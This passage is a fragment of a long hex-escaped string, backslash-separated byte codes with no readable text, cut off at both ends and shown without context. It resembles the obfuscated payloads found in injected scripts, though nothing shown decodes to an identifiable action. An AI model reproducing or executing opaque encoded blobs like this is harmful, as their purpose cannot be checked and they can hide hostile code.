x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\